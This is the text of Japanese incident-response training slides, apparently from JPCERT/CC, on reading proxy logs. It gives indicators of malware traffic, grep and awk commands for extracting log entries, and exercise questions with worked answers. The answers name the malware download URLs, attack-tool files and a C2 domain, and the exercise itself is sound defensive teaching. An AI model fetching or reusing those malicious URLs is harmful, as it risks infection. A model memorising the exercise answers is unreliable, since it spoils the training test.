

# プロキシログ確認のポイント

確認ポイント

- ・HTTP POSTリクエスト
- アップロードサイズの大きな通信
- ・定期的に行われている通信
- ・ 業務時間外に行われている通信
- 特殊なUser-Agent
- Refererがない通信
- EXEファイル、RARファイルなどのダウンロード

# プロキシログ確認のポイント

HTTP POSTリクエスト

#### マルウェアが命令実行結果を送信している可能性

#### アップロードサイズの大きな通信

•内部からの情報持ち出しの可能性

#### 定期的に行われている通信

• マルウェアは定期的にサーバーと通信を行う

業務時間外に行われている通信

・業務時間外にマルウェアが通信を継続している可能性

JPCERT CC<sup>®</sup>

# プロキシログ確認のポイント

#### 特殊なUser-Agent

・マルウェアによっては特殊なUser-Agentを使用していることがある

JPCERT CC

#### Refererがない通信

・マルウェアはRefererがついてない場合が多い

#### EXEファイルのダウンロード

・追加の攻撃ツールをダウンロードしている可能性





確認ポイントに上げた内容が記録できているか 確認





# プロキシログからその他の感染端末がな いかを調査する

Q1. Win10\_64JP\_09に感染したマル ウェアの<u>通信先ドメイン名</u>と<u>通信開</u> <u>始時刻</u>を特定してください。





# Q1. Win10\_64JP\_09に感染したマル ウェアの<u>通信先ドメイン名</u>と<u>通信開</u> <u>始時刻</u>を特定してください。



③ 定期的に行われている通信

#### ■これまでの調査で判明した通信先でgrep

ハンズオン3Q2 http://news-landsbbc.co/upload/21.jpg

ハンズオン3 Q4

http://anews-web.co/mz.exe http://anews-web.co/rar.exe http://anews-web.co/ms14068.rar

# >grep -e "anews-web.co" -e "news-landsbbc.co" access.log

192.168.16.109 - - [07/Nov/2021:15:16:57 +0900] "GET http://newslandsbbc.co/upload/21.jpg HTTP/1.1" 200 183667 "-" "-" TCP\_MEM\_HIT:NONE 192.168.16.109 - - [07/Nov/2021:15:22:56 +0900] "GET http://anewsweb.co/mz.exe HTTP/1.1" 200 431482 "-" "-" TCP\_MISS:DIRECT 192.168.16.109 - - [07/Nov/2021:15:25:43 +0900] "GET http://anewsweb.co/rar.exe HTTP/1.1" 200 405370 "-" "-" TCP\_MISS:DIRECT 192.168.16.109 - - [07/Nov/2021:15:25:44 +0900] "GET http://anewsweb.co/ms14068.rar HTTP/1.1" 200 3127874 "-" "-" TCP\_MISS:DIRECT 192.168.16.101 - - [07/Nov/2021:15:57:04 +0900] "GET http://anewsweb.co/mz.exe HTTP/1.1" 200 431491 "-" "-" TCP\_MEM\_HIT:NONE 192.168.16.101 - - [07/Nov/2021:16:03:24 +0900] "GET http://anewsweb.co/mz.exe HTTP/1.1" 200 399226 "-" "-" TCP\_MISS:DIRECT



#### ■プロキシログから必要な通信先抽出する

192.168.16.109 - - [07/Nov/2021:15:22:56 +0900] "GET http://anewsweb.co/mz.exe HTTP/1.1" 200 431482 "-" "-" TCP\_MISS:DIRECT

■ログの特定部分を抽出するにはawkコマンドを使う —grep同様 `/(単語)/` で該当行を抽出できる —ログが一定に整形(スペース区切り)されていれ ば {print \$n} で該当nカラム目を抽出できる。

JPCERT CO

>awk '/anews-web.co/ {print \$4,\$7}' access.log [07/Nov/2021:15:22:56 http://anews-web.co/mz.exe [07/Nov/2021:15:25:43 http://anews-web.co/rar.exe [07/Nov/2021:15:25:44 http://anews-web.co/ms14068.rar [07/Nov/2021:15:57:04 http://anews-web.co/mz.exe [07/Nov/2021:16:03:24 http://anews-web.co/server.exe

#### exe,rarの接続元IPとダウンロード先URLを調査

—awkで複数単語検索は()で囲う

— sort で並び替え後に uniq -cで一致行をカウント

— sort -nr で数の多い順にソート

#### >awk '/(¥.exe)|(¥.rar)/ {print \$1, \$7}' access.log | sort | uniq -c | sort -nr

4 192.168.16.109

http://biosnews.info/index.php?fn=s3&file=0e0c96b283a9445 67ddd01c539582cd6/trans/schost.exe

- 1 192.168.16.109 http://anews-web.co/rar.exe
- 1 192.168.16.109 http://anews-web.co/mz.exe
- 1 192.168.16.109 http://anews-web.co/ms14068.rar

JPCERT

- 1 192.168.16.101 http://anews-web.co/server.exe
- 1 192.168.16.101 http://anews-web.co/mz.exe

#### ■調査端末からアクセス数の多い通信先を調査

#### >awk '/192.168.16.109/{print \$7}' access.log | sort | uniq -c | sort -nr | head -n 12

1429 login.live.com:443

1179

http://biosnews.info/index.php?fn=s1&uid=1995ebcfd6e929e661c90bd b0d00c1fa

JPCERT CO

384 http://ssw.live.com/UploadData.aspx 236 watson.telemetry.microsoft.com:443 80 sls.update.microsoft.com:443 68 http://www.google-analytics.com/ga.js 56 apis.google.com:443 46 settings-win.data.microsoft.com:443 44 v10.vortex-win.data.microsoft.com:443 44 http://www.msftconnecttest.com/connecttest.txt 44 http://ipv6.msftconnecttest.com/connecttest.txt 30 http://biosnews.info/index.php?fn=s2

#### ■該当端末からアクセス数の多いドメインを調査

— sedやawkを使いドメイン名のみを抽出

>awk "/192.168.16.109/{print \$7}" access.log | sed e "s/http¥:¥/¥///" | sed -e "s/:443//" | awk -F/ '{print \$1}' | sort | uniq -c | sort -nr | head -n 12

Japan Computer Emergency Response Team Coordination Cen

1429 login.live.com 1215 biosnews.info 462 www.jalan.net 384 ssw.live.com 270 jalan.net 259 ctldl.windowsupdate.com 253 cdn.gazo.okwave.jp 236 watson.telemetry.microsoft.com 216 www.hatena.ne.jp 184 www.sakura.ne.jp 178 sakura.ne.jp 154 goo.ne.jp

220 Copyright ©2022 JPCER I/CC All rights reserved.

JPOBKI

#### ■通信が多い biosnews.infoの調査

#### >awk '/biosnews¥.info/ {print \$7}' access.log | sort | uniq -c | sort -nr

1179 http://biosnews.info/index.php?fn=s1&uid=1995ebcfd6e929e661c90bdb0d00c1fa

- 30 http://biosnews.info/index.php?fn=s2
- $4\ http://biosnews.info/index.php?fn=s3\&file=0e0c96b283a944567ddd01c539582cd6/trans/schost.exe$
- 1 http://biosnews.info/index.php?fn=s4&name=4890c2d546fa48a536b75b48b17de023
- 1 http://biosnews.info/index.php?fn=s2&item=1995ebcfd6e929e661c90bdb0d00c1fa

#### —通信間隔を調査

# >awk '/biosnews¥.info/ {print\$4,\$7}' access.log | head -n 10

[07/Nov/2021:15:17:02 http://biosnews.info/index.php?fn=s4&name=4890c2d546fa48a536b75b48b17de023 [07/Nov/2021:15:17:06 http://biosnews.info/index.php?fn=s1&uid=1995ebcfd6e929e661c90bdb0d00c1fa [07/Nov/2021:15:17:09 http://biosnews.info/index.php?fn=s1&uid=1995ebcfd6e929e661c90bdb0d00c1fa [07/Nov/2021:15:17:12 http://biosnews.info/index.php?fn=s1&uid=1995ebcfd6e929e661c90bdb0d00c1fa http://biosnews.info/index.php?fn=s1&uid=1995ebcfd6e929e661c90bdb0d00c1fa [07/Nov/2021:15:17:15 http://biosnews.info/index.php?fn=s1&uid=1995ebcfd6e929e661c90bdb0d00c1fa [07/Nov/2021:15:17:18 [07/Nov/2021:15:17:21 http://biosnews.info/index.php?fn=s1&uid=1995ebcfd6e929e661c90bdb0d00c1fa [07/Nov/2021:15:17:24 http://biosnews.info/index.php?fn=s1&uid=1995ebcfd6e929e661c90bdb0d00c1fa [07/Nov/2021:15:17:27 http://biosnews.info/index.php?fn=s1&uid=1995ebcfd6e929e661c90bdb0d00c1fa http://biosnews.info/index.php?fn=s1&uid=1995ebcfd6e929e661c90bdb0d00c1fa 2 [07/Nov/2021:15:17:30





Q1. Win10 64JP 09に感染したマル ウェアの通信先ドメイン名と通信開 始時刻を特定してください。



解説

07/Nov/2021:15:16:57 news-landsbbc.co 07/Nov/2021:15:22:56 anews-web.co 07/Nov/2021:15:17:02 biosnews.info

anews-web.co biosnews.info

news-landsbbc.co マルウェアダウンロード元 攻撃ツールのダウンロード元 マルウェアのC2サーバー

JPGERT C





Q2. Win10\_64JP\_09以外の端末で不正な通信を 行っている端末はありますか?ある場合は、 <u>端末と通信開始時刻</u>を特定してください

#### ■Q1の調査結果を元に調査する

>grep -e "anews-web.co" -e "news-landsbbc.co" -e "biosnews.info" access.log | grep -v "192.168.16.109" | awk "{print \$1,\$4,\$7}"

192.168.16.101 [07/Nov/2021:15:57:04 http://anewsweb.co/mz.exe 192.168.16.101 [07/Nov/2021:16:03:24 http://anewsweb.co/server.exe

— PowerShell を利用した攻撃ツールのダウンロー ド元がプロキシログに記載されている。

JPCERT CO





Q2. Win10\_64JP\_09以外の端末で不正な通信を 行っている端末はありますか?ある場合は、 <u>端末と通信開始時刻</u>を特定してください



JPCERT CC<sup>®</sup>

#### 参考情報:イベントログに記録されるあて先IPアドレス



ハンズオン4 まとめ

#### ■ハンズオン4の調査で判明した事項





# ACTIVE DIRECTORY の調査

228 Copyright ©2022 JPCERT/CC All rights reserved. Japan Computer Emergency Response Team Coordination Center

JPCERT CC<sup>®</sup>

ハンズオン5



### 提供されたログ (AD のログ)

